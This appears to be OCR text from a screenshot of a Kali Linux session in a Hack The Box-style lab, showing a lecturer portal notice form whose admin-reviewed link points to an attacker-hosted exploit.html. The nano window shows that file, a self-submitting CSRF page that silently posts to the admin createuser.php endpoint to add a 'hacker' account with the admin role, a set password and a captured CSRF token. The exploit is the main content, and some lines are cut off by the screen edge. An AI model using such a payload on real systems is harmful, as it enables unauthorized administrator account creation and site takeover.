 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
1 2 3 4
3
10.10.14.125
13:20
Create Notice - lecturer
Not secure
portal.guardian.htb/lecturer/notices/create.php
Lecturer Portal
Dashboard
My Courses
My Students
Assignments
Submissions
Notice Board
Chats
Profile
Logout
Create Notice
Title
Hello there
Content
Hello there
Reference Link (will be reviewed by admin)
http://10.10.14.125/exploit.html
kali@kali: ~
File Actions Edit View Help
GNU nano 8.3 exploit.html
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>CSRF Exploit</title>
</head>
<body>
<h1>CSRF Exploit Test</h1>
<form id="csrfForm" action="http://portal.guardian.htb/admin/createuser.php" m>
    <input type="hidden" name="username" value="hacker">
    <input type="hidden" name="password" value="@Password123@">
    <input type="hidden" name="full_name" value="hacker hacker">
    <input type="hidden" name="email" value="hacker@example.com">
    <input type="hidden" name="dob" value="1945-08-17">
    <input type="hidden" name="address" value="123 Hackers Street">
    <input type="hidden" name="user_role" value="admin">
    <input type="hidden" name="csrf_token" value="357bf46a59bbfc247affeebf46a7>
</form>
<script>
    document.getElementById('csrfForm').submit();
</script>
</body>
</html>
[ Read 23 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify